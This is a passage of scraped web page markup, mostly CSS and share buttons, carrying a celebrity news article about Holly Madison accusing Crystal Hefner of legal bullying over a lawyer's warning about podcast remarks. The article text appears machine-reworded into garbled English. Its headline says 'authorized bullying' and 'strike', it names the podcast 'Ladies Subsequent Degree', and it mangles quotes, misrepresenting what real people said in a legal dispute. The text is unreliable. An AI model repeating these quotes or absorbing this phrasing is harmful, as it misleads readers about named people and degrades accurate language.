.td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Holly+Madison+calls+Crystal+Hefner%26%2339%3Bs+strike+%26%2339%3Bauthorized+bullying%26%2339%3B&url=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F&via=UK2IRL" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/&amp;media=https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg&description=Holly+Madison+calls+Crystal+Hefner%26%2339%3Bs+strike+%26%2339%3Bauthorized+bullying%26%2339%3B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Holly+Madison+calls+Crystal+Hefner%27s+strike+%27authorized+bullying%27 %0A%0A https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_19 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><style>@media (max-width:767px){.tdi_19{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_19 .td-audio-player{font-size:12px}.tdi_19 .tdb-caption-text{margin:6px 0 0}.tdi_19:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
<a
href="https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg"
data-caption=""
>
<img data-lazyloaded="1" src="[data-uri]" width="2048" height="391" post-id="44537" fifu-featured="1"
fetchpriority="high"
class="entry-thumb td-modal-image"
data-src="https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg"
alt="Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039;" title="Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039;"
title=""
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_20 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_20" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_20,.tdi_20>p,.tdi_20 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_20 h1{font-family:Rubik!important;font-weight:500!important}.tdi_20 h2{font-family:Rubik!important;font-weight:500!important}.tdi_20 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_20 h4{font-family:Rubik!important;font-weight:500!important}.tdi_20 h5{font-family:Rubik!important;font-weight:500!important}.tdi_20 h6{font-family:Rubik!important;font-weight:500!important}.tdi_20 li{font-family:Rubik!important;font-size:15px!important}.tdi_20 li:before{margin-top:1px;line-height:15px!important}.tdi_20 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_20,.tdi_20>p,.tdi_20 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_20,.tdi_20>p,.tdi_20 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p> <br /></p><div><div class="video-block"><div class="ratio ratio-16x9"><div id="video-player-21a8e88b-d7ac-4845-b767-12faa2f864e8-604913025-image-holder" class="ratio ratio-item video-block__image-holder"><p>            <span class="visually-hidden">Play video content material</span></p><p></div></p></div><p>                    <span class="media-credit video-block__media-credit">Ladies on the subsequent stage</span></div><p>Holly Madison is accusing Crystal Hefner of &#8220;authorized bullying&#8221; after Hugh Hefner&#39;s widow threatened to sue her over feedback on her podcast &#8230; TMZ has discovered.</p><p>In an unique clip from &#8220;Ladies Subsequent Degree&#8221; Patreon, Holly and co-host Bridget Marquardt affirm that they – in addition to Marston Hefner – have acquired written warnings from Crystal&#39;s lawyer&#8230; which they take into account a gross overreaction.</p><p>As TMZ beforehand reported &#8230; Crystal&#39;s lawyer accused the podcast hosts and Marston of suggesting that CH stored Hugh &#8220;doped up&#8221; to reap the benefits of him financially &#8211; and warned the trio to not make any additional feedback sooner or later or else they&#8217;d face authorized motion.</p><p>However as Holly and Bridget put it, they by no means made any such implication&#8230; with Holly claiming they have been being &#8220;uncomfortably cautious&#8221; to not say something defamatory.</p><div class="video-block"><div class="ratio ratio-16x9"><div id="video-player-5afc3c9a-3b72-4c84-9865-02a2c4bda2c3-354186895-image-holder" class="ratio ratio-item video-block__image-holder"><p>            <span class="visually-hidden">Play video content material</span></p><p>                                        <img data-lazyloaded="1" src="[data-uri]" decoding="async" width="728" height="410" class="img-fluid" data-src="https://imagez.tmz.com/image/28/16by9/2024/06/11/28a01afa231648d2b9f44726d787bbcb_md.jpg" loading="lazy"/></div></p></div><p>                    <span class="media-credit video-block__media-credit">TMZ Studios</span></div><p>Holly does say that Marston prompt that medical professionals might have overprescribed Hugh in direction of the top&#8230; however insists they by no means linked Crystal to this case.</p><p>With out mentioning Crystal immediately, Holly additional defends their podcast interview&#8230;claiming that Crystal is simply attempting to intimidate them.</p><div class="image-block"><div class="img-wrapper"><p>                        <img data-lazyloaded="1" src="[data-uri]" decoding="async" width="728" height="546" class="img-fluid image-block__img-fluid img-aspect-auto" data-src="https://imagez.tmz.com/image/b3/4by3/2024/06/13/b30e060e28c5428f827652af51bb4447_md.jpg" loading="lazy" alt="crystal Hefner sub"/></div></p></div><p>She provides&#8230; “I&#39;m not backing down &#8211; there&#39;s one thing I prefer to name &#39;authorized bullying&#39;, when individuals who suppose they&#39;re richer than everybody else pay their attorneys to ship individuals writs to close them down. upwards.&#8221;</p><p>Holly says it&#39;s extra frequent than you may suppose&#8230; and notes that strange persons are too scared to tackle wealthy celebrities.</p><div class="video-block"><div class="ratio ratio-16x9"><div id="video-player-85aaa1f6-83a9-4d80-bb5f-1eee1e92e515-1231500076-image-holder" class="ratio ratio-item video-block__image-holder"><p>            <span class="visually-hidden">Play video content material</span></p><p>                                        <img data-lazyloaded="1" src="[data-uri]" decoding="async" width="728" height="410" class="img-fluid" data-src="https://imagez.tmz.com/image/06/16by9/2024/06/11/0664c121405c465cbeb017ef9eae6b27_md.jpg" loading="lazy"/></div></p></div></p></div><p>Though Bridget doesn&#39;t say a lot on this phase, she seems to assist Holly&#39;s place and supply a easy &#8220;Sure.&#8221;</p><p>We&#39;re positive this isn&#39;t the final we&#39;ve heard of this saga&#8230; so you should definitely come again to TMZ for updates!!!</p></p></div><p><br />
<br /><a href="https://www.tmz.com/2024/06/14/holly-madison-accuses-crystal-hefner-legal-bullying-cease-and-desist/" rel="nofollow noopener" target="_blank">Source link </a></p></div></div><div class="td_block_wrap tdb_single_tags tdi_23 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_23 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_23 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_23 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_23 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_23 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_23 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://uk2ireland.com/tag/39legal/">39legal</a></li><li><a href="https://uk2ireland.com/tag/bullying39/">bullying39</a></li><li><a href="https://uk2ireland.com/tag/calls/">calls</a></li><li><a href="https://uk2ireland.com/tag/crystal/">Crystal</a></li><li><a href="https://uk2ireland.com/tag/hefner39s/">Hefner39s</a></li><li><a href="https://uk2ireland.com/tag/holly/">Holly</a></li><li><a href="https://uk2ireland.com/tag/madison/">Madison</a></li><li><a href="https://uk2ireland.com/tag/strike/">strike</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_26  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" ><style>.tdi_26 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_26" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Holly+Madison+calls+Crystal+Hefner%26%2339%3Bs+strike+%26%2339%3Bauthorized+bullying%26%2339%3B&url=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F&via=UK2IRL" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/&amp;media=https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg&description=Holly+Madison+calls+Crystal+Hefner%26%2339%3Bs+strike+%26%2339%3Bauthorized+bullying%26%2339%3B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Holly+Madison+calls+Crystal+Hefner%27s+strike+%27authorized+bullying%27 %0A%0A https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_28  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_28{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_29 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:43px!important}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_29 .td-module-container{display:flex;flex-direction:column}.tdi_29 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_29 .td-image-container{display:block;order:0}.ie10 .tdi_29 .next-prev-title,.ie11 .tdi_29 .next-prev-title{flex:auto}.tdi_29 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_29 .tdb-next-post:hover a{color:#dd3333}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://uk2ireland.com/trending/wells-fargo-fires-workers-over-fake-keyboard-activity/">Wells Fargo fires staff over pretend keyboard exercise</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://uk2ireland.com/business/swiss-re-warns-of-cascading-climate-risks-to-supply-chains-and-society/">Swiss Re warns of &#8216;cascading&#8217; local weather dangers to produce chains and society</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_30 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><style>@media (max-width:767px){.tdi_30{justify-content:center!important;text-align:center!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 